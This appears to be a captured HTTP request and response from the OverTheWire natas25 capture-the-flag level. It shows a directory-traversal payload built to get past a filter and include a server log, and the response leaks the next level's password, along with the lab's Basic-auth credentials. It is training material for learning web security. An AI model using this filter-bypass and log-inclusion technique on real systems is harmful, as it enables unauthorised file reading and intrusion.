 Request
Pretty Raw Hex
\n
1 GET /?lang=..././logs/natas25_v357gngh9friflaigugagnj61n.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNTpPOVFEOURaQkRxMVlwc3dpVE01b3FNRGFPdHVadEFjeA==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Referer: http://natas25.natas.labs.overthewire.org/?lang=de
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=v357gngh9friflaigugagnj61n
11 Connection: close
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
7 Vary: Accept-Encoding
8 Content-Length: 1962
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <!-- This stuff in the header has nothing to do with the level -->
15 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
16 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
17 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
18 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
19 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
20 <script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script src="
http://natas.labs.overthewire.org/js/wechall.js"></script>
21 <script>var wechallinfo = { "level": "natas25", "pass": "O9QD9DZBDq1YpswiTM5oqMDaOtuZtAcx" };</
script></head>
22 <body>
23
24 <h1>natas25</h1>
25 <div id="content">
26 <div align="right">
27 <form>
28 <select name='lang' onchange='this.form.submit()'>
29 <option>language</option>
30 <option>en</option><option>de</option></select>
31 </form>
32 </div>
33
34 [16.01.2024 11::40:33] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.199 Safari/537.36 "Directory traversal attempt! fixing request."
35 [16.01.2024 11::40:54] 8A506rfIAXbKKk68yJeuTuRq4UfcK70k
Password for natas26
36 "Directory traversal attempt! fixing request."
37 [16.01.2024 11::40:56] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.199 Safari/537.36 "Directory traversal attempt! fixing request."
38 <br />
39 <b>Notice</b>:  Undefined variable: __GREETING in <b>/var/www/natas/natas25/index.php</b> on
line <b>80</b><br />
40 <h2></h2><br />
41 <b>Notice</b>:  Undefined variable: __MSG in <b>/var/www/natas/natas25/index.php</b> on line <b>
81</b><br />
42 <p align="justify"><br />
43 <b>Notice</b>:  Undefined variable: __FOOTER in <b>/var/www/natas/natas25/index.php</b> on line
<b>82</b><br />
Search
0 highlights